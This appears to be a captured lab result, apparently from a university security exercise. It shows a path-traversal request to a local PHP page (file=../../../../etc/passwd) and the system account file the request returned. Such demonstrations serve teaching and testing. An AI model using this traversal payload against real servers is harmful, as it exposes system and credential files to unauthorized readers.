 localhost:8000/notas.php?expediente=11111&file=../../../../etc/passwd
UOC
Wed, 18 Nov 2026 19:11:22 +0000 UTC
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin mysql:x:100:101:MySQL
Server,,,:/nonexistent:/bin/false messagebus:x:101:102::/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin